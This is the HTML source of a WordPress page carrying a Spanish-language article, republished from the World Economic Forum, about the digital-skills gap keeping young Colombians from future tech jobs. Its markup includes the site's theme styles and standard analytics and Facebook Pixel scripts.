a,.site-footer .vce-post-list .entry-meta div,.site-footer .vce-post-list .entry-meta div a,.site-footer .vce-post-list .fn,.site-footer .vce-post-list .fn a,#bbpress-forums .bbp-topic-started-by,#bbpress-forums .bbp-topic-started-in,#bbpress-forums .bbp-forum-info .bbp-forum-content,#bbpress-forums p.bbp-topic-meta,span.bbp-admin-links a,.bbp-reply-post-date,#bbpress-forums li.bbp-header,#bbpress-forums li.bbp-footer,.woocommerce .woocommerce-result-count,.woocommerce .product_meta{color: #9b9b9b;}.main-box-title, .comment-reply-title, .main-box-head{background: #ffffff;color: #4a9240;}.main-box-title a{color: #4a9240;}.sidebar .widget .widget-title a{color: #4a9240;}.main-box,.comment-respond,.prev-next-nav{background: #f9f9f9;}.vce-post,ul.comment-list > li.comment,.main-box-single,.ie8 .vce-single,#disqus_thread,.vce-author-card,.vce-author-card .vce-content-outside,.mks-bredcrumbs-container,ul.comment-list > li.pingback{background: #ffffff;}.mks_tabs.horizontal .mks_tab_nav_item.active{border-bottom: 1px solid #ffffff;}.mks_tabs.horizontal .mks_tab_item,.mks_tabs.vertical .mks_tab_nav_item.active,.mks_tabs.horizontal .mks_tab_nav_item.active{background: #ffffff;}.mks_tabs.vertical .mks_tab_nav_item.active{border-right: 1px solid #ffffff;}#vce-pagination,.vce-slider-pagination .owl-controls,.vce-content-outside,.comments-holder .navigation{background: #f3f3f3;}.sidebar .widget-title{background: #ffffff;color: #232323;}.sidebar .widget{background: #f9f9f9;}.sidebar .widget,.sidebar .widget li a,.sidebar .mks_author_widget h3 a,.sidebar .mks_author_widget h3,.sidebar .vce-search-form .vce-search-input,.sidebar .vce-search-form .vce-search-input:focus{color: #000000;}.sidebar .widget li a:hover,.sidebar .widget a,.widget_nav_menu li.menu-item-has-children:hover:after,.widget_pages li.page_item_has_children:hover:after{color: #f36525;}.sidebar .tagcloud a {border: 1px solid #f36525;}.sidebar .mks_author_link,.sidebar .tagcloud a:hover,.sidebar .mks_themeforest_widget .more,.sidebar button,.sidebar input[type="button"],.sidebar input[type="reset"],.sidebar input[type="submit"],.sidebar .vce-button,.sidebar .bbp_widget_login .button{background-color: #f36525;}.sidebar .mks_author_widget .mks_autor_link_wrap,.sidebar .mks_themeforest_widget .mks_read_more{background: #f3f3f3;}.sidebar #wp-calendar caption,.sidebar .recentcomments,.sidebar .post-date,.sidebar #wp-calendar tbody{color: rgba(0,0,0,0.7);}.site-footer{background: #373941;}.site-footer .widget-title{color: #ffffff;}.site-footer,.site-footer .widget,.site-footer .widget li a,.site-footer .mks_author_widget h3 a,.site-footer .mks_author_widget h3,.site-footer .vce-search-form .vce-search-input,.site-footer .vce-search-form .vce-search-input:focus{color: #f9f9f9;}.site-footer .widget li a:hover,.site-footer .widget a,.site-info a{color: #f36525;}.site-footer .tagcloud a {border: 1px solid #f36525;}.site-footer .mks_author_link,.site-footer .mks_themeforest_widget .more,.site-footer button,.site-footer input[type="button"],.site-footer input[type="reset"],.site-footer input[type="submit"],.site-footer .vce-button,.site-footer .tagcloud a:hover{background-color: #f36525;}.site-footer #wp-calendar caption,.site-footer .recentcomments,.site-footer .post-date,.site-footer #wp-calendar tbody,.site-footer .site-info{color: rgba(249,249,249,0.7);}.top-header,.top-nav-menu li .sub-menu{background: #4c9141;}.top-header,.top-header a{color: #ffffff;}.top-header .vce-search-form .vce-search-input,.top-header .vce-search-input:focus,.top-header .vce-search-submit{color: #ffffff;}.top-header .vce-search-form .vce-search-input::-webkit-input-placeholder { color: #ffffff;}.top-header .vce-search-form .vce-search-input:-moz-placeholder { color: #ffffff;}.top-header .vce-search-form .vce-search-input::-moz-placeholder { color: #ffffff;}.top-header .vce-search-form .vce-search-input:-ms-input-placeholder { color: #ffffff;}.header-1-wrapper{height: 220px;padding-top: 15px;}.header-2-wrapper,.header-3-wrapper{height: 220px;}.header-2-wrapper .site-branding,.header-3-wrapper .site-branding{top: 15px;left: 0px;}.site-title a, .site-title a:hover{color: #4a9240;}.site-description{color: #aaaaaa;}.main-header{background-color: #ffffff;}.header-bottom-wrapper{background: #4a9240;}.vce-header-ads{margin: 65px 0;}.header-3-wrapper .nav-menu > li > a{padding: 100px 15px;}.header-sticky,.sidr{background: rgba(74,146,64,0.95);}.ie8 .header-sticky{background: #ffffff;}.main-navigation a,.nav-menu .vce-mega-menu > .sub-menu > li > a,.sidr li a,.vce-menu-parent{color: #ffffff;}.nav-menu > li:hover > a,.nav-menu > .current_page_item > a,.nav-menu > .current-menu-item > a,.nav-menu > .current-menu-ancestor > a,.main-navigation a.vce-item-selected,.main-navigation ul ul li:hover > a,.nav-menu ul .current-menu-item a,.nav-menu ul .current_page_item a,.vce-menu-parent:hover,.sidr li a:hover,.main-navigation li.current-menu-item.fa:before,.vce-responsive-nav{color: #f36525;}.nav-menu > li:hover > a,.nav-menu > .current_page_item > a,.nav-menu > .current-menu-item > a,.nav-menu > .current-menu-ancestor > a,.main-navigation a.vce-item-selected,.main-navigation ul ul,.header-sticky .nav-menu > .current_page_item:hover > a,.header-sticky .nav-menu > .current-menu-item:hover > a,.header-sticky .nav-menu > .current-menu-ancestor:hover > a,.header-sticky .main-navigation a.vce-item-selected:hover{background-color: #4a9240;}.search-header-wrap ul{border-top: 2px solid #f36525;}.vce-border-top .main-box-title{border-top: 2px solid #f36525;}.tagcloud a:hover,.sidebar .widget .mks_author_link,.sidebar .widget.mks_themeforest_widget .more,.site-footer .widget .mks_author_link,.site-footer .widget.mks_themeforest_widget .more,.vce-lay-g .entry-meta div,.vce-lay-g .fn,.vce-lay-g .fn a{color: #FFF;}.vce-featured-header .vce-featured-header-background{opacity: 0.5}.vce-featured-grid .vce-featured-header-background,.vce-post-big .vce-post-img:after,.vce-post-slider .vce-post-img:after{opacity: 0.5}.vce-featured-grid .owl-item:hover .vce-grid-text .vce-featured-header-background,.vce-post-big li:hover .vce-post-img:after,.vce-post-slider li:hover .vce-post-img:after {opacity: 0.8}#back-top {background: #323232}.sidr input[type=text]{background: rgba(255,255,255,0.1);color: rgba(255,255,255,0.5);}.meta-image:hover a img,.vce-lay-h .img-wrap:hover .meta-image > img,.img-wrp:hover img,.vce-gallery-big:hover img,.vce-gallery .gallery-item:hover img,.vce_posts_widget .vce-post-big li:hover img,.vce-featured-grid .owl-item:hover img,.vce-post-img:hover img,.mega-menu-img:hover img{-webkit-transform: scale(1.1);-moz-transform: scale(1.1);-o-transform: scale(1.1);-ms-transform: scale(1.1);transform: scale(1.1);}
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type="text/javascript" src="https://amazonasdigital.com.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://amazonasdigital.com.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=59d6b24f20f64600117ceb32" id="googleanalytics-platform-sharethis-js"></script>
<link rel="https://api.w.org/" href="https://amazonasdigital.com.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://amazonasdigital.com.co/wp-json/wp/v2/posts/4204" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://amazonasdigital.com.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://amazonasdigital.com.co/?p=4204' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://amazonasdigital.com.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famazonasdigital.com.co%2Fpor-que-los-jovenes-no-estan-preparados-para-los-trabajos-del-futuro%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://amazonasdigital.com.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famazonasdigital.com.co%2Fpor-que-los-jovenes-no-estan-preparados-para-los-trabajos-del-futuro%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.148.0" /><script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-107559546-1', 'auto');
			ga('send', 'pageview');
	})();
</script>
<link rel="icon" href="https://amazonasdigital.com.co/wp-content/uploads/2017/10/cropped-header2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://amazonasdigital.com.co/wp-content/uploads/2017/10/cropped-header2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://amazonasdigital.com.co/wp-content/uploads/2017/10/cropped-header2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://amazonasdigital.com.co/wp-content/uploads/2017/10/cropped-header2-270x270.jpg" />
<link rel="shortcut icon" href="https://amazonasdigital.com.co/wp-content/uploads/2017/10/WhatsApp-Image-2017-09-29-at-12.31.33-PM-1.jpeg" type="image/x-icon" />	<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '133490894003149');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=133490894003149&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

</head>

<body class="post-template-default single single-post postid-4204 single-format-standard safari iphone vce-sid-right">

<div id="vce-main">

<header id="header" class="main-header">
	<div class="top-header">
	<div class="container">

					<div class="vce-wrap-left">
					<div class="menu-social-menu-container"><ul id="vce_social_menu" class="soc-nav-menu"><li id="menu-item-263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-263"><a href="https://www.facebook.com/Amazonas-Digital-744102109109278/"><span class="vce-social-name">Facebook</span></a></li>
<li id="menu-item-264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-264"><a href="https://twitter.com/DigitalAmazonas"><span class="vce-social-name">Twitter</span></a></li>
<li id="menu-item-265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-265"><a href="https://aboutme.google.com/u/8/?referer=gplus"><span class="vce-social-name">Google +</span></a></li>
<li id="menu-item-266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-266"><a href="https://www.youtube.com/channel/UCkQ8Km5G67Cqx2USrzt0QoQ?view_as=subscriber"><span class="vce-social-name">Youtube</span></a></li>
<li id="menu-item-267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-267"><a href="https://www.linkedin.com/company/11304869/"><span class="vce-social-name">Linkedin</span></a></li>
<li id="menu-item-276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-276"><a href="https://www.instagram.com/amazonasdigital/"><span class="vce-social-name">Instagram</span></a></li>
</ul></div>			</div>
				
					<div class="vce-wrap-right">
				<form class="vce-search-form" action="https://amazonasdigital.com.co/" method="get">
	<input name="s" class="vce-search-input" size="20" type="text" value="Type here to search..." onfocus="(this.value == 'Type here to search...') && (this.value = '')" onblur="(this.value == '') && (this.value = 'Type here to search...')" placeholder="Type here to search..." />
		<button type="submit" class="vce-search-submit"><i class="fa fa-search"></i></button> 
</form>			</div>
		
		


	</div>
</div><div class="container header-2-wrapper header-main-area">	
	<div class="vce-res-nav">
	<a class="vce-responsive-nav" href="#sidr-main"><i class="fa fa-bars"></i></a>
</div>
<div class="site-branding">
		
	
	<span class="site-title">
		<a href="https://amazonasdigital.com.co/" title="Amazonas Digital" class="has-logo"><img src="https://amazonasdigital.com.co/wp-content/uploads/2017/10/header2.jpg" alt="Amazonas Digital" /></a>
	</span>

	

</div>
	<div class="vce-header-ads">
			</div>
</div>

<div class="header-bottom-wrapper header-left-nav">
	<div class="container">
		<nav id="site-navigation" class="main-navigation" role="navigation">
	<ul id="vce_main_navigation_menu" class="nav-menu"><li id="menu-item-274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a href="https://amazonasdigital.com.co/pagina-ejemplo/">Contáctenos</a><li class="search-header-wrap"><a class="search_header" href="javascript:void(0)"><i class="fa fa-search"></i></a><ul class="search-header-form-ul"><li><form class="search-header-form" action="https://amazonasdigital.com.co/" method="get">
						<input name="s" class="search-input" size="20" type="text" value="Type here to search..." onfocus="(this.value == 'Type here to search...') && (this.value = '')" onblur="(this.value == '') && (this.value = 'Type here to search...')" placeholder="Type here to search..." /></form></li></ul></li></ul></nav>	</div>
</div></header>

<div id="main-wrapper">



	
<div id="content" class="container site-content">

				
	<div id="primary" class="vce-main-content">

		<main id="main" class="main-box main-box-single">

		
			<article id="post-4204" class="vce-single post-4204 post type-post status-publish format-standard has-post-thumbnail hentry category-tecnologia tag-competencias-escolares tag-marketingdigital tag-oportunidades">

			<header class="entry-header">
							<span class="meta-category"><a href="https://amazonasdigital.com.co/category/tecnologia/" class="category-5">Tecnología</a></span>
			
			<h1 class="entry-title">¿Por qué los jóvenes no están preparados para los trabajos del futuro?</h1>
			<div class="entry-meta"><div class="meta-item date"><span class="updated">2 años ago</span></div><div class="meta-item author"><span class="vcard author"><span class="fn">by <a href="https://amazonasdigital.com.co/author/ingenierosdemarketing/">Ingenierosdemarketing</a></span></span></div></div>
		</header>
	
	
					
			 	
			 	<div class="meta-image">
					<img width="810" height="504" src="https://amazonasdigital.com.co/wp-content/uploads/2023/04/Por-que-los-jovenes-no-estan-preparados-para-los-trabajos-del-futuro-IngenierosdeMarketingImkglobal-810x504.jpeg" class="attachment-vce-lay-a size-vce-lay-a wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://amazonasdigital.com.co/wp-content/uploads/2023/04/Por-que-los-jovenes-no-estan-preparados-para-los-trabajos-del-futuro-IngenierosdeMarketingImkglobal-810x504.jpeg 810w, https://amazonasdigital.com.co/wp-content/uploads/2023/04/Por-que-los-jovenes-no-estan-preparados-para-los-trabajos-del-futuro-IngenierosdeMarketingImkglobal-300x187.jpeg 300w, https://amazonasdigital.com.co/wp-content/uploads/2023/04/Por-que-los-jovenes-no-estan-preparados-para-los-trabajos-del-futuro-IngenierosdeMarketingImkglobal-768x478.jpeg 768w, https://amazonasdigital.com.co/wp-content/uploads/2023/04/Por-que-los-jovenes-no-estan-preparados-para-los-trabajos-del-futuro-IngenierosdeMarketingImkglobal.jpeg 900w" sizes="(max-width: 810px) 100vw, 810px" />
									</div>

									<div class="meta-author">
						<div class="meta-author-img">
							<img alt='' src='https://secure.gravatar.com/avatar/97c42bf4869ca23e2f7ae5c326841e91?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/97c42bf4869ca23e2f7ae5c326841e91?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>						</div>
						<div class="meta-author-wrapped">Written by <span class="vcard author"><span class="fn"><a href="https://amazonasdigital.com.co/author/ingenierosdemarketing/">Ingenierosdemarketing</a></span></span></div>
				    </div>
				
					
	    	    				    <div class="entry-headline">
			    	<p>Sólo el 33% de los puestos de trabajo en el ámbito de la tecnología en todo el mundo están cubiertos por la mano de obra cualificada necesaria. Esta es una de las mayores preocupaciones de los líderes empresariales mundiales. En una encuesta mundial realizada por Capgemini y LinkedIn, la mitad de las organizaciones encuestadas afirman que la brecha digital se está ampliando y el 54% dice haber perdido ventaja competitiva debido a la escasez de talento. </p>
			    </div>
				    
		
	<div class="entry-content">
		<p><b><span data-contrast="none">Sólo el 33% de los puestos de trabajo en el ámbito de la tecnología en todo el mundo están cubiertos por la mano de obra cualificada necesaria.</span></b><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335551550&quot;:1,&quot;335551620&quot;:1,&quot;335559739&quot;:160,&quot;335559740&quot;:259}">&nbsp;</span></p>
<p><b><span data-contrast="none">La escasez de <a href="https://juliancastiblanco.com/web/innovacion-educativa-cambio-creatividad-e-innovacion/">competencias digitales</a> preocupa enormemente a los líderes empresariales mundiales.</span></b><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335551550&quot;:1,&quot;335551620&quot;:1,&quot;335559739&quot;:160,&quot;335559740&quot;:259}">&nbsp;</span></p>
<p><b><span data-contrast="none">La falta de exposición a las herramientas digitales y la ambición digital hacen que muchos jóvenes estén mal preparados para los trabajos del futuro.</span></b><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335551550&quot;:1,&quot;335551620&quot;:1,&quot;335559739&quot;:160,&quot;335559740&quot;:259}">&nbsp;</span></p>
<div>
<div><span data-contrast="none">Sólo el </span><span data-contrast="none">33%</span><span data-contrast="none">&nbsp;de los puestos de trabajo en el ámbito de la tecnología en todo el mundo están cubiertos por la mano de obra cualificada necesaria. Esta es una de las mayores preocupaciones de los líderes empresariales mundiales. En una encuesta mundial realizada por&nbsp;</span><a href="https://www.capgemini.com/wp-content/uploads/2017/10/report_the-digital-talent-gap_final.pdf" target="_blank" rel="noopener"><span data-contrast="none">Capgemini y LinkedIn</span></a><span data-contrast="none">, la mitad de las organizaciones encuestadas afirman que la brecha digital se está ampliando y el 54% dice haber perdido ventaja competitiva debido a la escasez de talento.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335551550&quot;:1,&quot;335551620&quot;:1,&quot;335559739&quot;:160,&quot;335559740&quot;:259}">&nbsp;</span></div>
</div>
<p><span data-contrast="none">El&nbsp;</span><span data-contrast="none">Foro Económico Mundial</span><span data-contrast="none">&nbsp;estima que el mundo creará 150 millones de nuevos puestos de trabajo en el ámbito de la tecnología en los próximos cinco años y que, para 2030, el 77% de los puestos de trabajo requerirán competencias digitales.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335551550&quot;:1,&quot;335551620&quot;:1,&quot;335559739&quot;:160,&quot;335559740&quot;:259}">&nbsp;</span></p>
<p><span data-contrast="none">La pandemia de Covid-19 puso de manifiesto muchas vulnerabilidades estructurales de la sociedad. Una de las más evidentes fue la necesidad de crear empleos formales que sean resistentes y que aprovechen la tecnología. Aquí me propuse entender la situación que impide a los jóvenes acceder a los puestos de trabajo de la cuarta revolución industrial (4IR) y la mejor manera de abordar esas barreras.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335551550&quot;:1,&quot;335551620&quot;:1,&quot;335559739&quot;:160,&quot;335559740&quot;:259}">&nbsp;</span></p>
<h2 aria-level="2"><b><span data-contrast="none">Prepararse para los empleos del futuro</span></b><span data-ccp-props="{&quot;134245418&quot;:true,&quot;134245529&quot;:true,&quot;201341983&quot;:0,&quot;335559738&quot;:40,&quot;335559739&quot;:0,&quot;335559740&quot;:259}">&nbsp;</span></h2>
<p><span data-contrast="none">La iniciativa Global Opportunity Youth Network (GOYN) analizó todos los datos y elaboró un</span><a href="https://goynbogotaa.wpengine.com/wp-content/uploads/2022/08/GOYN-Informe-2022.pdf" target="_blank" rel="noopener"><span data-contrast="none">&nbsp;informe</span></a><span data-contrast="none">&nbsp;exhaustivo sobre estas vulnerabilidades. Este muestra que de la población juvenil post-pandémica de casi 11.447.212 millones de jóvenes en edad de trabajar en Colombia, de cada 100 jóvenes que terminan la educación secundaria, 48 acceden inmediatamente a la educación superior, y de estos, sólo 24 la completan.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335551550&quot;:1,&quot;335551620&quot;:1,&quot;335559739&quot;:160,&quot;335559740&quot;:259}">&nbsp;</span></p>
<p><span data-contrast="none">Estas cifras significan que, como sociedad, estamos perdiendo más de la mitad del potencial de los jóvenes que, si hoy tuvieran acceso a las oportunidades requeridas, podrían contribuir al desarrollo social y económico del país.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335551550&quot;:1,&quot;335551620&quot;:1,&quot;335559739&quot;:160,&quot;335559740&quot;:259}">&nbsp;</span></p>
<p><span data-contrast="none">Este mismo análisis del GOYN para la ciudad de Bogotá muestra que, de los aproximadamente 1.798.362 millones de jóvenes en edad de trabajar, el 37% está excluido de estas oportunidades, lo que representa alrededor de 671.244 mil jóvenes que ven limitado su bienestar y calidad de vida. El porcentaje de jóvenes con discapacidad es del 72%,&nbsp;</span></p>
<p><span data-contrast="none">Del total de jóvenes con potencial en la ciudad, el 52% son mujeres jóvenes. Sin embargo, si se analiza la participación sólo de los jóvenes que no estudian ni trabajan, esta cifra aumenta al 58%, lo que demuestra que existen brechas de género en este problema. Más grave aún es el hecho de que el 76% de los jóvenes con potencial que se dedican al trabajo de cuidados son mujeres.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335551550&quot;:1,&quot;335551620&quot;:1,&quot;335559739&quot;:160,&quot;335559740&quot;:259}">&nbsp;</span></p>
<p><span data-contrast="none">Es importante entender cuáles son las barreras estructurales que amplían la brecha para poder actuar en este sentido. Estos son los factores estructurales que limitan el acceso a las oportunidades</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335551550&quot;:1,&quot;335551620&quot;:1,&quot;335559739&quot;:160,&quot;335559740&quot;:259}">&nbsp;</span></p>
<h2 aria-level="2"><b><span data-contrast="none">Un déficit en las competencias escolares</span></b><span data-ccp-props="{&quot;134245418&quot;:true,&quot;134245529&quot;:true,&quot;201341983&quot;:0,&quot;335559738&quot;:40,&quot;335559739&quot;:0,&quot;335559740&quot;:259}">&nbsp;</span></h2>
<p><span data-contrast="none">No estamos enseñando a todos los jóvenes lo mismo. Según el informe del GOYN, algunos jóvenes no terminan sus estudios de bachillerato con competencias en materias básicas, como las matemáticas, y tampoco aprenden inglés, ni tienen un nivel significativo de comprensión lectora. Además, no hay referencias sólidas en el entorno de muchos jóvenes que terminan la escuela, necesitan profesores y orientadores que les muestren las opciones que tienen para una buena carrera.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335551550&quot;:1,&quot;335551620&quot;:1,&quot;335559739&quot;:160,&quot;335559740&quot;:259}">&nbsp;</span></p>
<h2 aria-level="2"><b><span data-contrast="none">Acceso a las TIC</span></b><span data-ccp-props="{&quot;134245418&quot;:true,&quot;134245529&quot;:true,&quot;201341983&quot;:0,&quot;335559738&quot;:40,&quot;335559739&quot;:0,&quot;335559740&quot;:259}">&nbsp;</span></h2>
<p><span data-contrast="none">La&nbsp;</span><a href="https://www.worldbank.org/en/topic/digitaldevelopment/brief/connecting-for-inclusion-broadband-access-for-all" target="_blank" rel="noopener"><span data-contrast="none">difusión media</span></a><span data-contrast="none">&nbsp;de la conectividad en los hogares de los países en desarrollo sigue siendo baja. Incluso cuando la pandemia del COVID-19 nos obligó a mejorar, sólo el 42% tiene conexión a Internet y cerca del 57% de los jóvenes no tiene acceso a oportunidades de formación, empleo formal, ordenadores e Internet. Sin estas herramientas, es casi imposible prepararlos para los trabajos del futuro.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335551550&quot;:1,&quot;335551620&quot;:1,&quot;335559739&quot;:160,&quot;335559740&quot;:259}">&nbsp;</span></p>
<p><span data-contrast="none">Aunque la mayoría de los niños y adultos tienen acceso a los teléfonos inteligentes, a menudo no los utilizan en su beneficio. Están muy conectados a los contenidos que consumen en las redes sociales, pero no están traduciendo el acceso a la conexión en acceso a información valiosa.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335551550&quot;:1,&quot;335551620&quot;:1,&quot;335559739&quot;:160,&quot;335559740&quot;:259}">&nbsp;</span></p>
<h2 aria-level="2"><b><span data-contrast="none">Factores ambientales</span></b><span data-ccp-props="{&quot;134245418&quot;:true,&quot;134245529&quot;:true,&quot;201341983&quot;:0,&quot;335559738&quot;:40,&quot;335559739&quot;:0,&quot;335559740&quot;:259}">&nbsp;</span></h2>
<p><span data-contrast="none">Las trayectorias vitales de los jóvenes también siguen viéndose afectadas por su entorno y su vida familiar. A la falta de apoyo, validación y acompañamiento alentador, se suma la falta de modelos de conducta.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335551550&quot;:1,&quot;335551620&quot;:1,&quot;335559739&quot;:160,&quot;335559740&quot;:259}">&nbsp;</span></p>
<p><span data-contrast="none">Existen esfuerzos para eliminar algunos de los obstáculos a los que se enfrentan los jóvenes.&nbsp;</span><a href="http://www.talentojoven.co/" target="_blank" rel="noopener"><span data-contrast="none">Talento Joven</span></a><span data-contrast="none">, por ejemplo, es una aceleradora de formación y trabajo formal que tiene la misión de fortalecer las capacidades de los jóvenes y conectarlos con las ofertas de trabajo de la 4IR. Ya ha proporcionado a más de 10.000 jóvenes de Bogotá un campamento de entrenamiento&nbsp;</span><a href="https://talentojoven.co/bootcamp-escuela-del-futuro/" target="_blank" rel="noopener"><span data-contrast="none">gratuito</span></a><span data-contrast="none">&nbsp;y una serie de&nbsp;</span><a href="https://talentojoven.co/bootcamp-escuela-del-futuro/" target="_blank" rel="noopener"><span data-contrast="none">talleres presenciales</span></a><span data-contrast="none">&nbsp;sobre temas como: cómo construir un buen CV; cómo presentar una buena entrevista de trabajo; y, cómo ahorrar para ser financieramente inteligente.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335551550&quot;:1,&quot;335551620&quot;:1,&quot;335559739&quot;:160,&quot;335559740&quot;:259}">&nbsp;</span></p>
<p><span data-contrast="none">El poder de decisión sobre su carrera al salir de la escuela está condicionado por el nivel de información, orientación y acompañamiento que reciben los estudiantes. Por ello, se destaca la importancia de la orientación sociolaboral para proporcionar información relacionada con el autoconocimiento, la formación y las <a href="https://juliancastiblanco.com/web/testimonios-diplomado-de-marketing-consultoria-y-transformacion-digital-imkglobal-y-uniempresarial/">oportunidades</a> de empleo en la ciudad.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335551550&quot;:1,&quot;335551620&quot;:1,&quot;335559739&quot;:160,&quot;335559740&quot;:259}">&nbsp;</span></p>
<p>Fuente:<a href="https://es.weforum.org/agenda/2022/10/por-que-los-jovenes-no-estan-preparados-para-los-trabajos-del-futuro/" target="_blank" rel="noopener"> https://es.weforum.org/agenda/2022/10/por-que-los-jovenes-no-estan-preparados-para-los-trabajos-del-futuro/</a></p>
<p>&nbsp;</p>
<p><span data-ccp-props="{&quot;201341983&quot;:1,&quot;335551550&quot;:1,&quot;335551620&quot;:1,&quot;335559739&quot;:160,&quot;335559740&quot;:315}">&nbsp;</span></p>
<p><span data-contrast="none">Publicado por Contenidos Digitales Ingenieros de Marketing&nbsp; </span><span data-contrast="auto">IMKGlobal</span><span data-ccp-props="{&quot;201341983&quot;:1,&quot;335551550&quot;:1,&quot;335551620&quot;:1,&quot;335559739&quot;:160,&quot;335559740&quot;:315}">&nbsp;</span></p>
<p><a href="https://imk.global/"><span data-contrast="none">www.imk.global</span></a><span data-contrast="none">&nbsp;</span><span data-ccp-props="{&quot;201341983&quot;:1,&quot;335551550&quot;:1,&quot;335551620&quot;:1,&quot;335559739&quot;:160,&quot;335559740&quot;:315}">&nbsp;</span></p>
<p><a href="http://www.ingenierosdemarketing.com.co/"><span data-contrast="none">www.ingenierosdemarketing.com.co</span></a><span data-contrast="none">&nbsp;&nbsp;</span><span data-ccp-props="{&quot;201341983&quot;:1,&quot;335551550&quot;:1,&quot;335551620&quot;:1,&quot;335559739&quot;:160,&quot;335559740&quot;:315}">&nbsp;</span></p>
<p><a href="http://www.juliancastiblanco.com/"><span data-contrast="none">www.JulianCastiblanco.com</span></a><span data-contrast="none">&nbsp;&nbsp;</span><span data-ccp-props="{&quot;201341983&quot;:1,&quot;335551550&quot;:1,&quot;335551620&quot;:1,&quot;335559739&quot;:160,&quot;335559740&quot;:315}">&nbsp;</span></p>
<p><a href="http://www.deceroasapo.com/"><span data-contrast="none">www.deceroasapo.com</span></a><span data-contrast="none">&nbsp;&nbsp;</span><span data-ccp-props="{&quot;201341983&quot;:1,&quot;335551550&quot;:1,&quot;335551620&quot;:1,&quot;335559739&quot;:160,&quot;335559740&quot;:315}">&nbsp;</span></p>
